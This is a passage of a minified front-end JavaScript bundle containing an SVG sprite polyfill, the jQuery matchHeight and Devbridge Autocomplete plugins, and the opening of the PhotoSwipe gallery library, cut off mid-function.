var m=d[0];d=d[1];var H=q&&0===q.left&&0===q.right&&0===q.top&&0===q.bottom;q&&0===q.width&&0===q.height&&!H?(v[N].hasAttribute("href")&&v[N].setAttributeNS("http://www.w3.org/1999/xlink","xlink:href",O),m.length&&(O=f[m],!0!==O&&setTimeout(D({useEl:v[N],base:m,hash:d}),0),void 0===O&&(d=k(m),void 0!==d&&(O=new d,f[m]=O,O.onload=S(O),O.onerror=I(O),O.ontimeout=I(O),O.open("GET",m),O.send(),w+=1)))):H?m.length&&f[m]&&setTimeout(D({useEl:v[N],base:m,hash:d}),0):void 0===f[m]?f[m]=!0:f[m].onload&&(f[m].abort(),
delete f[m].onload,f[m]=!0)}v="";w+=1;Q()};var B=function(){window.removeEventListener("load",B,!1);t=setTimeout(h,0)};"complete"!==document.readyState?window.addEventListener("load",B,!1):B()}})();
(function(f){"function"===typeof define&&define.amd?define(["jquery"],f):"undefined"!==typeof module&&module.exports?module.exports=f(require("jquery")):f(jQuery)})(function(f){var t=-1,C=-1,J=function(D){return parseFloat(D)||0},l=function(D){var S=null,I=[];f(D).each(function(){var O=f(this),N=O.offset().top-J(O.css("margin-top")),w=0<I.length?I[I.length-1]:null;null===w?I.push(O):1>=Math.floor(Math.abs(S-N))?I[I.length-1]=w.add(O):I.push(O);S=N});return I},k=function(D){var S={byRow:!0,property:"height",
target:null,remove:!1};if("object"===typeof D)return f.extend(S,D);"boolean"===typeof D?S.byRow=D:"remove"===D&&(S.remove=!0);return S},h=f.fn.matchHeight=function(D){D=k(D);if(D.remove){var S=this;this.css(D.property,"");f.each(h._groups,function(I,O){O.elements=O.elements.not(S)});return this}if(1>=this.length&&!D.target)return this;h._groups.push({elements:this,options:D});h._apply(this,D);return this};h.version="0.7.2";h._groups=[];h._throttle=80;h._maintainScroll=!1;h._beforeUpdate=null;h._afterUpdate=
null;h._rows=l;h._parse=J;h._parseOptions=k;h._apply=function(D,S){var I=k(S);D=f(D);S=[D];var O=f(window).scrollTop(),N=f("html").outerHeight(!0),w=D.parents().filter(":hidden");w.each(function(){var v=f(this);v.data("style-cache",v.attr("style"))});w.css("display","block");I.byRow&&!I.target&&(D.each(function(){var v=f(this),q=v.css("display");"inline-block"!==q&&"flex"!==q&&"inline-flex"!==q&&(q="block");v.data("style-cache",v.attr("style"));v.css({display:q,"padding-top":"0","padding-bottom":"0",
"margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),S=l(D),D.each(function(){var v=f(this);v.attr("style",v.data("style-cache")||"")}));f.each(S,function(v,q){v=f(q);var d=0;if(I.target)d=I.target.outerHeight(!1);else{if(I.byRow&&1>=v.length){v.css(I.property,"");return}v.each(function(){var m=f(this),H=m.attr("style"),K=m.css("display");"inline-block"!==K&&"flex"!==K&&"inline-flex"!==K&&(K="block");K={display:K};K[I.property]=
"";m.css(K);m.outerHeight(!1)>d&&(d=m.outerHeight(!1));H?m.attr("style",H):m.css("display","")})}v.each(function(){var m=f(this),H=0;I.target&&m.is(I.target)||("border-box"!==m.css("box-sizing")&&(H+=J(m.css("border-top-width"))+J(m.css("border-bottom-width")),H+=J(m.css("padding-top"))+J(m.css("padding-bottom"))),m.css(I.property,d-H+"px"))})});w.each(function(){var v=f(this);v.attr("style",v.data("style-cache")||null)});h._maintainScroll&&f(window).scrollTop(O/N*f("html").outerHeight(!0));return this};
h._applyDataApi=function(){var D={};f("[data-match-height], [data-mh]").each(function(){var S=f(this),I=S.attr("data-mh")||S.attr("data-match-height");D[I]=I in D?D[I].add(S):S});f.each(D,function(){this.matchHeight(!0)})};var B=function(D){h._beforeUpdate&&h._beforeUpdate(D,h._groups);f.each(h._groups,function(){h._apply(this.elements,this.options)});h._afterUpdate&&h._afterUpdate(D,h._groups)};h._update=function(D,S){if(S&&"resize"===S.type){var I=f(window).width();if(I===t)return;t=I}D?-1===C&&
(C=setTimeout(function(){B(S);C=-1},h._throttle)):B(S)};f(h._applyDataApi);var Q=f.fn.on?"on":"bind";f(window)[Q]("load",function(D){h._update(!1,D)});f(window)[Q]("resize orientationchange",function(D){h._update(!0,D)})});
(function(f){"function"===typeof define&&define.amd?define(["jquery"],f):"object"===typeof exports&&"function"===typeof require?f(require("jquery")):f(jQuery)})(function(f){function t(l,k){this.element=l;this.el=f(l);this.suggestions=[];this.badQueries=[];this.selectedIndex=-1;this.currentValue=this.element.value;this.timeoutId=null;this.cachedResponse={};this.onChange=this.onChangeTimeout=null;this.isLocal=!1;this.noSuggestionsContainer=this.suggestionsContainer=null;this.options=f.extend(!0,{},
t.defaults,k);this.classes={selected:"autocomplete-selected",suggestion:"autocomplete-suggestion"};this.hint=null;this.hintValue="";this.selection=null;this.initialize();this.setOptions(k)}var C=function(){return{escapeRegExChars:function(l){return l.replace(/[|\\{}()[\]^$+*?.]/g,"\\$\x26")},createNode:function(l){var k=document.createElement("div");k.className=l;k.style.position="absolute";k.style.display="none";return k}}}(),J=f.noop;t.utils=C;f.Autocomplete=t;t.defaults={ajaxSettings:{},autoSelectFirst:!1,
appendTo:"body",serviceUrl:null,lookup:null,onSelect:null,width:"auto",minChars:1,maxHeight:300,deferRequestBy:0,params:{},formatResult:function(l,k){if(!k)return l.value;k="("+C.escapeRegExChars(k)+")";return l.value.replace(new RegExp(k,"gi"),"\x3cstrong\x3e$1\x3c/strong\x3e").replace(/&/g,"\x26amp;").replace(/</g,"\x26lt;").replace(/>/g,"\x26gt;").replace(/"/g,"\x26quot;").replace(/&lt;(\/?strong)&gt;/g,"\x3c$1\x3e")},formatGroup:function(l,k){return'\x3cdiv class\x3d"autocomplete-group"\x3e'+
k+"\x3c/div\x3e"},delimiter:null,zIndex:9999,type:"POST",noCache:!1,onSearchStart:J,onSearchComplete:J,onSearchError:J,preserveInput:!1,containerClass:"autocomplete-suggestions",tabDisabled:!1,dataType:"text",currentRequest:null,triggerSelectOnValidInput:!1,preventBadQueries:!0,lookupFilter:function(l,k,h){return-1!==l.value.toLowerCase().indexOf(h)},paramName:"query",transformResult:function(l){return"string"===typeof l?f.parseJSON(l):l},showNoSuggestionNotice:!1,noSuggestionNotice:"No results",
orientation:"bottom",forceFixPosition:!1};t.prototype={initialize:function(){var l=this,k="."+l.classes.suggestion,h=l.classes.selected,B=l.options;l.element.setAttribute("autocomplete","off");l.noSuggestionsContainer=f('\x3cdiv class\x3d"autocomplete-no-suggestion"\x3e\x3c/div\x3e').html(this.options.noSuggestionNotice).get(0);l.suggestionsContainer=t.utils.createNode(B.containerClass);var Q=f(l.suggestionsContainer);Q.appendTo(B.appendTo||"body");"auto"!==B.width&&Q.css("width",B.width);Q.on("mouseover.autocomplete",
k,function(){l.activate(f(this).data("index"))});Q.on("mouseout.autocomplete",function(){l.selectedIndex=-1;Q.children("."+h).removeClass(h)});Q.on("click.autocomplete",k,function(){l.select(f(this).data("index"))});Q.on("click.autocomplete",function(){clearTimeout(l.blurTimeoutId)});l.fixPositionCapture=function(){l.visible&&l.fixPosition()};f(window).on("resize.autocomplete",l.fixPositionCapture);l.el.on("keydown.autocomplete",function(D){l.onKeyPress(D)});l.el.on("keyup.autocomplete",function(D){l.onKeyUp(D)});
l.el.on("blur.autocomplete",function(){l.onBlur()});l.el.on("focus.autocomplete",function(){l.onFocus()});l.el.on("change.autocomplete",function(D){l.onKeyUp(D)});l.el.on("input.autocomplete",function(D){l.onKeyUp(D)})},onFocus:function(){if(!this.disabled&&(this.fixPosition(),this.el.val().length>=this.options.minChars))this.onValueChange()},onBlur:function(){var l=this,k=l.options,h=l.el.val(),B=l.getQuery(h);l.blurTimeoutId=setTimeout(function(){l.hide();l.selection&&l.currentValue!==B&&(k.onInvalidateSelection||
f.noop).call(l.element)},200)},abortAjax:function(){this.currentRequest&&(this.currentRequest.abort(),this.currentRequest=null)},setOptions:function(l){l=f.extend({},this.options,l);if(this.isLocal=Array.isArray(l.lookup))l.lookup=this.verifySuggestionsFormat(l.lookup);l.orientation=this.validateOrientation(l.orientation,"bottom");f(this.suggestionsContainer).css({"max-height":l.maxHeight+"px",width:l.width+"px","z-index":l.zIndex});this.options=l},clearCache:function(){this.cachedResponse={};this.badQueries=
[]},clear:function(){this.clearCache();this.currentValue="";this.suggestions=[]},disable:function(){this.disabled=!0;clearTimeout(this.onChangeTimeout);this.abortAjax()},enable:function(){this.disabled=!1},fixPosition:function(){var l=f(this.suggestionsContainer),k=l.parent().get(0);if(k===document.body||this.options.forceFixPosition){var h=this.options.orientation,B=l.outerHeight(),Q=this.el.outerHeight(),D=this.el.offset(),S={top:D.top,left:D.left};if("auto"===h){h=f(window).height();var I=f(window).scrollTop(),
O=-I+D.top-B;h=Math.max(O,I+h-(D.top+Q+B))===O?"top":"bottom"}S.top="top"===h?S.top+-B:S.top+Q;k!==document.body&&(B=l.css("opacity"),this.visible||l.css("opacity",0).show(),Q=l.offsetParent().offset(),S.top-=Q.top,S.top+=k.scrollTop,S.left-=Q.left,this.visible||l.css("opacity",B).hide());"auto"===this.options.width&&(S.width=this.el.outerWidth()+"px");l.css(S)}},isCursorAtEnd:function(){var l=this.el.val().length,k=this.element.selectionStart;return"number"===typeof k?k===l:document.selection?(k=
document.selection.createRange(),k.moveStart("character",-l),l===k.text.length):!0},onKeyPress:function(l){if(!this.disabled&&!this.visible&&40===l.which&&this.currentValue)this.suggest();else if(!this.disabled&&this.visible){switch(l.which){case 27:this.el.val(this.currentValue);this.hide();break;case 39:if(this.hint&&this.options.onHint&&this.isCursorAtEnd()){this.selectHint();break}return;case 9:if(this.hint&&this.options.onHint){this.selectHint();return}if(-1===this.selectedIndex){this.hide();
return}this.select(this.selectedIndex);if(!1===this.options.tabDisabled)return;break;case 13:if(-1===this.selectedIndex){this.hide();return}this.select(this.selectedIndex);break;case 38:this.moveUp();break;case 40:this.moveDown();break;default:return}l.stopImmediatePropagation();l.preventDefault()}},onKeyUp:function(l){var k=this;if(!k.disabled){switch(l.which){case 38:case 40:return}clearTimeout(k.onChangeTimeout);if(k.currentValue!==k.el.val())if(k.findBestHint(),0<k.options.deferRequestBy)k.onChangeTimeout=
setTimeout(function(){k.onValueChange()},k.options.deferRequestBy);else k.onValueChange()}},onValueChange:function(){if(this.ignoreValueChange)this.ignoreValueChange=!1;else{var l=this.options,k=this.el.val(),h=this.getQuery(k);this.selection&&this.currentValue!==h&&(this.selection=null,(l.onInvalidateSelection||f.noop).call(this.element));clearTimeout(this.onChangeTimeout);this.currentValue=k;this.selectedIndex=-1;l.triggerSelectOnValidInput&&this.isExactMatch(h)?this.select(0):h.length<l.minChars?
this.hide():this.getSuggestions(h)}},isExactMatch:function(l){var k=this.suggestions;return 1===k.length&&k[0].value.toLowerCase()===l.toLowerCase()},getQuery:function(l){var k=this.options.delimiter;if(!k)return l;l=l.split(k);return f.trim(l[l.length-1])},getSuggestionsLocal:function(l){var k=this.options,h=l.toLowerCase(),B=k.lookupFilter,Q=parseInt(k.lookupLimit,10);k={suggestions:f.grep(k.lookup,function(D){return B(D,l,h)})};Q&&k.suggestions.length>Q&&(k.suggestions=k.suggestions.slice(0,Q));
return k},getSuggestions:function(l){var k=this,h=k.options,B=h.serviceUrl;h.params[h.paramName]=l;if(!1!==h.onSearchStart.call(k.element,h.params)){var Q=h.ignoreParams?null:h.params;if(f.isFunction(h.lookup))h.lookup(l,function(I){k.suggestions=I.suggestions;k.suggest();h.onSearchComplete.call(k.element,l,I.suggestions)});else{if(k.isLocal)var D=k.getSuggestionsLocal(l);else{f.isFunction(B)&&(B=B.call(k.element,l));var S=B+"?"+f.param(Q||{});D=k.cachedResponse[S]}D&&Array.isArray(D.suggestions)?
(k.suggestions=D.suggestions,k.suggest(),h.onSearchComplete.call(k.element,l,D.suggestions)):k.isBadQuery(l)?h.onSearchComplete.call(k.element,l,[]):(k.abortAjax(),D={url:B,data:Q,type:h.type,dataType:h.dataType},f.extend(D,h.ajaxSettings),k.currentRequest=f.ajax(D).done(function(I){k.currentRequest=null;I=h.transformResult(I,l);k.processResponse(I,l,S);h.onSearchComplete.call(k.element,l,I.suggestions)}).fail(function(I,O,N){h.onSearchError.call(k.element,l,I,O,N)}))}}},isBadQuery:function(l){if(!this.options.preventBadQueries)return!1;
for(var k=this.badQueries,h=k.length;h--;)if(0===l.indexOf(k[h]))return!0;return!1},hide:function(){var l=f(this.suggestionsContainer);f.isFunction(this.options.onHide)&&this.visible&&this.options.onHide.call(this.element,l);this.visible=!1;this.selectedIndex=-1;clearTimeout(this.onChangeTimeout);f(this.suggestionsContainer).hide();this.signalHint(null)},suggest:function(){if(this.suggestions.length){var l=this.options,k=l.groupBy,h=l.formatResult,B=this.getQuery(this.currentValue),Q=this.classes.suggestion,
D=this.classes.selected,S=f(this.suggestionsContainer),I=f(this.noSuggestionsContainer),O=l.beforeRender,N="",w;l.triggerSelectOnValidInput&&this.isExactMatch(B)?this.select(0):(f.each(this.suggestions,function(v,q){if(k){var d=N;var m=q.data[k];w===m?m="":(w=m,m=l.formatGroup(q,w));N=d+m}N+='\x3cdiv class\x3d"'+Q+'" data-index\x3d"'+v+'"\x3e'+h(q,B,v)+"\x3c/div\x3e"}),this.adjustContainerWidth(),I.detach(),S.html(N),f.isFunction(O)&&O.call(this.element,S,this.suggestions),this.fixPosition(),S.show(),
l.autoSelectFirst&&(this.selectedIndex=0,S.scrollTop(0),S.children("."+Q).first().addClass(D)),this.visible=!0,this.findBestHint())}else this.options.showNoSuggestionNotice?this.noSuggestions():this.hide()},noSuggestions:function(){var l=this.options.beforeRender,k=f(this.suggestionsContainer),h=f(this.noSuggestionsContainer);this.adjustContainerWidth();h.detach();k.empty();k.append(h);f.isFunction(l)&&l.call(this.element,k,this.suggestions);this.fixPosition();k.show();this.visible=!0},adjustContainerWidth:function(){var l=
this.options,k=f(this.suggestionsContainer);"auto"===l.width?(l=this.el.outerWidth(),k.css("width",0<l?l:300)):"flex"===l.width&&k.css("width","")},findBestHint:function(){var l=this.el.val().toLowerCase(),k=null;l&&(f.each(this.suggestions,function(h,B){(h=0===B.value.toLowerCase().indexOf(l))&&(k=B);return!h}),this.signalHint(k))},signalHint:function(l){var k="";l&&(k=this.currentValue+l.value.substr(this.currentValue.length));this.hintValue!==k&&(this.hintValue=k,this.hint=l,(this.options.onHint||
f.noop)(k))},verifySuggestionsFormat:function(l){return l.length&&"string"===typeof l[0]?f.map(l,function(k){return{value:k,data:null}}):l},validateOrientation:function(l,k){l=f.trim(l||"").toLowerCase();-1===f.inArray(l,["auto","bottom","top"])&&(l=k);return l},processResponse:function(l,k,h){var B=this.options;l.suggestions=this.verifySuggestionsFormat(l.suggestions);B.noCache||(this.cachedResponse[h]=l,B.preventBadQueries&&!l.suggestions.length&&this.badQueries.push(k));k===this.getQuery(this.currentValue)&&
(this.suggestions=l.suggestions,this.suggest())},activate:function(l){var k=this.classes.selected,h=f(this.suggestionsContainer),B=h.find("."+this.classes.suggestion);h.find("."+k).removeClass(k);this.selectedIndex=l;return-1!==this.selectedIndex&&B.length>this.selectedIndex?(l=B.get(this.selectedIndex),f(l).addClass(k),l):null},selectHint:function(){var l=f.inArray(this.hint,this.suggestions);this.select(l)},select:function(l){this.hide();this.onSelect(l)},moveUp:function(){-1!==this.selectedIndex&&
(0===this.selectedIndex?(f(this.suggestionsContainer).children("."+this.classes.suggestion).first().removeClass(this.classes.selected),this.selectedIndex=-1,this.ignoreValueChange=!1,this.el.val(this.currentValue),this.findBestHint()):this.adjustScroll(this.selectedIndex-1))},moveDown:function(){this.selectedIndex!==this.suggestions.length-1&&this.adjustScroll(this.selectedIndex+1)},adjustScroll:function(l){var k=this.activate(l);if(k){var h=f(k).outerHeight();k=k.offsetTop;var B=f(this.suggestionsContainer).scrollTop();
var Q=B+this.options.maxHeight-h;k<B?f(this.suggestionsContainer).scrollTop(k):k>Q&&f(this.suggestionsContainer).scrollTop(k-this.options.maxHeight+h);this.options.preserveInput||(this.ignoreValueChange=!0,this.el.val(this.getValue(this.suggestions[l].value)));this.signalHint(null)}},onSelect:function(l){var k=this.options.onSelect;l=this.suggestions[l];this.currentValue=this.getValue(l.value);this.currentValue===this.el.val()||this.options.preserveInput||this.el.val(this.currentValue);this.signalHint(null);
this.suggestions=[];this.selection=l;f.isFunction(k)&&k.call(this.element,l)},getValue:function(l){var k=this.options.delimiter;if(!k)return l;var h=this.currentValue;k=h.split(k);return 1===k.length?l:h.substr(0,h.length-k[k.length-1].length)+l},dispose:function(){this.el.off(".autocomplete").removeData("autocomplete");f(window).off("resize.autocomplete",this.fixPositionCapture);f(this.suggestionsContainer).remove()}};f.fn.devbridgeAutocomplete=function(l,k){return arguments.length?this.each(function(){var h=
f(this),B=h.data("autocomplete");if("string"===typeof l){if(B&&"function"===typeof B[l])B[l](k)}else B&&B.dispose&&B.dispose(),B=new t(this,l),h.data("autocomplete",B)}):this.first().data("autocomplete")};f.fn.autocomplete||(f.fn.autocomplete=f.fn.devbridgeAutocomplete)});
(function(f,t){"function"===typeof define&&define.amd?define(t):"object"===typeof exports?module.exports=t():f.PhotoSwipe=t()})(this,function(){return function(f,t,C,J){var l={features:null,bind:function(b,g,u,E){E=(E?"remove":"add")+"EventListener";g=g.split(" ");for(var ea=0;ea<g.length;ea++)if(g[ea])b[E](g[ea],u,!1)},isArray:function(b){return b instanceof Array},createEl:function(b,g){g=document.createElement(g||"div");b&&(g.className=b);return g},getScrollY:function(){var b=window.pageYOffset;
return void 0!==b?b:document.documentElement.scrollTop},unbind:function(b,g,u){l.bind(b,g,u,!0)},removeClass:function(b,g){b.className=b.className.replace(new RegExp("(\\s|^)"+g+"(\\s|$)")," ").replace(/^\s\s*/,"").replace(/\s\s*$/,"")},addClass:function(b,g){l.hasClass(b,g)||(b.className+=(b.className?" ":"")+g)},hasClass:function(b,g){return b.className&&(new RegExp("(^|\\s)"+g+"(\\s|$)")).test(b.className)},getChildByClass:function(b,g){for(b=b.firstChild;b;){if(l.hasClass(b,g))return b;b=b.nextSibling}},
arraySearch:function(b,g,u){for(var E=b.length;E--;)if(b[E][u]===g)return E;return-1},extend:function(b,g,u){for(var E in g)!g.hasOwnProperty(E)||u&&b.hasOwnProperty(E)||(b[E]=g[E])},easing:{sine:{out:function(b){return Math.sin(Math.PI/2*b)},inOut:function(b){return-(Math.cos(Math.PI*b)-1)/2}},cubic:{out:function(b){return--b*b*b+1}}},detectFeatures:function(){if(l.features)return l.features;var b=l.createEl().style,g="",u={};u.oldIE=document.all&&!document.addEventListener;u.touch="ontouchstart"in
window;window.requestAnimationFrame&&(u.raf=window.requestAnimationFrame,u.caf=window.cancelAnimationFrame);u.pointerEvent=!!window.PointerEvent||navigator.msPointerEnabled;if(!u.pointerEvent){g=navigator.userAgent;if(/iP(hone|od)/.test(navigator.platform)){var E=navigator.appVersion.match(/OS (\d+)_(\d+)_?(\d+)?/);E&&0<E.length&&(E=parseInt(E[1],10),1<=E&&8>E&&(u.isOldIOSPhone=!0))}E=(E=g.match(/Android\s([0-9\.]*)/))?E[1]:0;E=parseFloat(E);1<=E&&(4.4>E&&(u.isOldAndroid=!0),u.androidVersion=E);u.isMobileOpera=
/opera mini|opera mobi/i.test(g)}E=["transform","perspective","animationName"];for(var ea=["","webkit","Moz","ms","O"],ca,ja,ta=0;4>ta;ta++){g=ea[ta];for(var ra=0;3>ra;ra++)ca=E[ra],ja=g+(g?ca.charAt(0).toUpperCase()+ca.slice(1):ca),!u[ca]&&ja in b&&(u[ca]=ja);g&&!u.raf&&(g=g.toLowerCase(),u.raf=window[g+"RequestAnimationFrame"],u.raf&&(u.caf=window[g+"CancelAnimationFrame"]||window[g+"CancelRequestAnimationFrame"]))}if(!u.raf){var va=0;u.raf=function(nb){var ob=(new Date).getTime(),pb=Math.max(0,
16-(ob-va)),Jb=window.setTimeout(function(){nb(ob+pb)},pb);va=ob+pb;return Jb};u.caf=function(nb){clearTimeout(nb)}}u.svg=!!document.createElementNS&&!!document.createElementNS("http://www.w3.org/2000/svg","svg").createSVGRect;return l.features=u}};l.detectFeatures();l.features.oldIE&&(l.bind=function(b,g,u,E){g=g.split(" ");for(var ea=(E?"detach":"attach")+"Event",ca,ja=function(){u.handleEvent.call(u)},ta=0;ta<g.length;ta++)if(ca=g[ta])if("object"===typeof u&&u.handleEvent){if(!E)u["oldIE"+ca]=
ja;else if(!u["oldIE"+ca])return!1;b[ea]("on"+ca,u["oldIE"+ca])}else b[ea]("on"+ca,u)});var k=this,h={allowPanToNext:!0,spacing:.12,bgOpacity:1,mouseUsed:!1,loop:!0,pinchToClose:!0,closeOnScroll:!0,closeOnVerticalDrag:!0,verticalDragRange:.75,hideAnimationDuration:333,showAnimationDuration:333,showHideOpacity:!1,focus:!0,escKey:!0,arrowKeys:!0,mainScrollEndFriction:.35,panEndFriction:.35,isClickableElement:function(b){return"A"===b.tagName},getDoubleTapZoom:function(b,g){return b?1:.7>g.initialZoomLevel?
1:1.33},maxSpreadZoom:1.33,modal:!0,scaleMode:"fit"};l.extend(h,J);var B=function(){return{x:0,y:0}},Q,D,S,I,O,N,w=B(),v=B(),q=B(),d,m,H,K={},V,ha,ba,aa,G,P,W=0,ma={},qa=B(),ia,Da,X=0,Ea,xa,ya,Pa,Aa,Ba,Ja=!0,Ca,ua=[],Fa,R,Y,na,za,oa,da,sa={},n=!1,A,r=function(b,g){l.extend(k,g.publicMethods);ua.push(b)},x=function(b){var g=Na();return b>g-1?b-g:0>b?g+b:b},a={},c=function(b,g){a[b]||(a[b]=[]);return a[b].push(g)},e=function(b){var g=a[b];if(g){var u=Array.prototype.slice.call(arguments);u.shift();
for(var E=0;E<g.length;E++)g[E].apply(k,u)}},p=function(){return(new Date).getTime()},z=function(b){Kb=b;k.bg.style.opacity=b*h.bgOpacity},y=function(b,g,u,E,ea){if(!n||ea&&ea!==k.currItem)E/=ea?ea.fitRatio:k.currItem.fitRatio;b[Aa]=ba+g+"px, "+u+"px"+aa+" scale("+E+")"},F=function(b){Va&&(b&&(V>k.currItem.fitRatio?n||(eb(k.currItem,!1,!0),n=!0):n&&(eb(k.currItem),n=!1)),y(Va,q.x,q.y,V))},M=function(b){b.container&&y(b.container.style,b.initialPosition.x,b.initialPosition.y,b.initialZoomLevel,b)},
L=function(b,g){g[Aa]=ba+b+"px, 0px"+aa},T=function(b,g){if(!h.loop&&g){g=I+(qa.x*W-b)/qa.x;var u=Math.round(b-Wa.x);if(0>g&&0<u||g>=Na()-1&&0>u)b=Wa.x+u*h.mainScrollEndFriction}Wa.x=b;L(b,O)},Z=function(b,g){var u=yb[b]-ma[b];return v[b]+w[b]+u-g/ha*u},U=function(b,g){b.x=g.x;b.y=g.y;g.id&&(b.id=g.id)},fa=function(b){b.x=Math.round(b.x);b.y=Math.round(b.y)},ka=null,pa=function(){ka&&(l.unbind(document,"mousemove",pa),l.addClass(f,"pswp--has_mouse"),h.mouseUsed=!0,e("mouseUsed"));ka=setTimeout(function(){ka=
null},100)},Ma=function(b,g){b=zb(k.currItem,K,b);g&&(la=b);return b},db=function(b){b||(b=k.currItem);return b.initialZoomLevel},kc=function(b){b||(b=k.currItem);return 0<b.w?h.maxSpreadZoom:1},lc=function(b,g,u,E){if(E===k.currItem.initialZoomLevel)return u[b]=k.currItem.initialPosition[b],!0;u[b]=Z(b,E);return u[b]>g.min[b]?(u[b]=g.min[b],!0):u[b]<g.max[b]?(u[b]=g.max[b],!0):!1},Fc=function(){Aa?(ba="translate"+(da.perspective&&!Ca?"3d(":"("),aa=da.perspective?", 0px)":")"):(Aa="left",l.addClass(f,
"pswp--ie"),L=function(b,g){g.left=b+"px"},M=function(b){var g=1<b.fitRatio?1:b.fitRatio,u=b.container.style,E=g*b.h;u.width=g*b.w+"px";u.height=E+"px";u.left=b.initialPosition.x+"px";u.top=b.initialPosition.y+"px"},F=function(){if(Va){var b=Va,g=k.currItem,u=1<g.fitRatio?1:g.fitRatio,E=u*g.h;b.width=u*g.w+"px";b.height=E+"px";b.left=q.x+"px";b.top=q.y+"px"}})},Gc=function(b){var g="";h.escKey&&27===b.keyCode?g="close":h.arrowKeys&&(37===b.keyCode?g="prev":39===b.keyCode&&(g="next"));!g||b.ctrlKey||
b.altKey||b.shiftKey||b.metaKey||(b.preventDefault?b.preventDefault():b.returnValue=!1,k[g]())},Hc=function(b){b&&(qb||fb||Ka||Ab)&&(b.preventDefault(),b.stopPropagation())},mc=function(){k.setScrollOffset(0,l.getScrollY())},Oa={},rb=0,Bb=function(b){Oa[b]&&(Oa[b].raf&&R(Oa[b].raf),rb--,delete Oa[b])},Ub=function(b){Oa[b]&&Bb(b);Oa[b]||(rb++,Oa[b]={})},Cb=function(){for(var b in Oa)Oa.hasOwnProperty(b)&&Bb(b)},Db=function(b,g,u,E,ea,ca,ja){var ta=p(),ra;Ub(b);var va=function(){Oa[b]&&(ra=p()-ta,ra>=
E?(Bb(b),ca(u),ja&&ja()):(ca((u-g)*ea(ra/E)+g),Oa[b].raf=Fa(va)))};va()},Ic={shout:e,listen:c,viewportSize:K,options:h,isMainScrollAnimating:function(){return Ka},getZoomLevel:function(){return V},getCurrentIndex:function(){return I},isDragging:function(){return Ta},isZooming:function(){return Xa},setScrollOffset:function(b,g){ma.x=b;oa=ma.y=g;e("updateScrollOffset",ma)},applyZoomPan:function(b,g,u,E){q.x=g;q.y=u;V=b;F(E)},init:function(){if(!Q&&!D){k.framework=l;k.template=f;k.bg=l.getChildByClass(f,
"pswp__bg");Y=f.className;Q=!0;da=l.detectFeatures();Fa=da.raf;R=da.caf;Aa=da.transform;za=da.oldIE;k.scrollWrap=l.getChildByClass(f,"pswp__scroll-wrap");k.container=l.getChildByClass(k.scrollWrap,"pswp__container");O=k.container.style;k.itemHolders=ia=[{el:k.container.children[0],wrap:0,index:-1},{el:k.container.children[1],wrap:0,index:-1},{el:k.container.children[2],wrap:0,index:-1}];ia[0].el.style.display=ia[2].el.style.display="none";Fc();H={resize:k.updateSize,orientationchange:function(){clearTimeout(A);
A=setTimeout(function(){K.x!==k.scrollWrap.clientWidth&&k.updateSize()},500)},scroll:mc,keydown:Gc,click:Hc};var b=da.isOldIOSPhone||da.isOldAndroid||da.isMobileOpera;da.animationName&&da.transform&&!b||(h.showAnimationDuration=h.hideAnimationDuration=0);for(b=0;b<ua.length;b++)k["init"+ua[b]]();t&&(k.ui=new t(k,l)).init();e("firstUpdate");I=I||h.index||0;if(isNaN(I)||0>I||I>=Na())I=0;k.currItem=Ya(I);if(da.isOldIOSPhone||da.isOldAndroid)Ja=!1;f.setAttribute("aria-hidden","false");h.modal&&(Ja?f.style.position=
"fixed":(f.style.position="absolute",f.style.top=l.getScrollY()+"px"));void 0===oa&&(e("initialLayout"),oa=na=l.getScrollY());b="pswp--open ";h.mainClass&&(b+=h.mainClass+" ");h.showHideOpacity&&(b+="pswp--animate_opacity ");b+=Ca?"pswp--touch":"pswp--notouch";b+=da.animationName?" pswp--css_animation":"";b+=da.svg?" pswp--svg":"";l.addClass(f,b);k.updateSize();N=-1;X=null;for(b=0;3>b;b++)L((b+N)*qa.x,ia[b].el.style);za||l.bind(k.scrollWrap,m,k);c("initialZoomInEnd",function(){k.setContent(ia[0],
I-1);k.setContent(ia[2],I+1);ia[0].el.style.display=ia[2].el.style.display="block";h.focus&&f.focus();l.bind(document,"keydown",k);da.transform&&l.bind(k.scrollWrap,"click",k);h.mouseUsed||l.bind(document,"mousemove",pa);l.bind(window,"resize scroll orientationchange",k);e("bindEvents")});k.setContent(ia[1],I);k.updateCurrItem();e("afterInit");Ja||(G=setInterval(function(){rb||Ta||Xa||V!==k.currItem.initialZoomLevel||k.updateSize()},1E3));l.addClass(f,"pswp--visible")}},close:function(){Q&&(Q=!1,
D=!0,e("close"),l.unbind(window,"resize scroll orientationchange",k),l.unbind(window,"scroll",H.scroll),l.unbind(document,"keydown",k),l.unbind(document,"mousemove",pa),da.transform&&l.unbind(k.scrollWrap,"click",k),Ta&&l.unbind(window,d,k),clearTimeout(A),e("unbindEvents"),nc(k.currItem,null,!0,k.destroy))},destroy:function(){e("destroy");gb&&clearTimeout(gb);f.setAttribute("aria-hidden","true");f.className=Y;G&&clearInterval(G);l.unbind(k.scrollWrap,m,k);l.unbind(window,"scroll",k);Vb();Cb();a=
null},panTo:function(b,g,u){u||(b>la.min.x?b=la.min.x:b<la.max.x&&(b=la.max.x),g>la.min.y?g=la.min.y:g<la.max.y&&(g=la.max.y));q.x=b;q.y=g;F()},handleEvent:function(b){b=b||window.event;if(H[b.type])H[b.type](b)},goTo:function(b){b=x(b);var g=b-I;X=g;I=b;k.currItem=Ya(I);W-=g;T(qa.x*W);Cb();Ka=!1;k.updateCurrItem()},next:function(){k.goTo(I+1)},prev:function(){k.goTo(I-1)},updateCurrZoomItem:function(b){b&&e("beforeChange",0);if(ia[1].el.children.length){var g=ia[1].el.children[0];Va=l.hasClass(g,
"pswp__zoom-wrap")?g.style:null}else Va=null;la=k.currItem.bounds;ha=V=k.currItem.initialZoomLevel;q.x=la.center.x;q.y=la.center.y;b&&e("afterChange")},invalidateCurrItems:function(){P=!0;for(var b=0;3>b;b++)ia[b].item&&(ia[b].item.needsUpdate=!0)},updateCurrItem:function(b){if(0!==X){var g=Math.abs(X);if(!(b&&2>g)){k.currItem=Ya(I);n=!1;e("beforeChange",X);3<=g&&(N+=X+(0<X?-3:3),g=3);for(var u=0;u<g;u++)0<X?(b=ia.shift(),ia[2]=b,N++,L((N+2)*qa.x,b.el.style),k.setContent(b,I-g+u+1+1)):(b=ia.pop(),
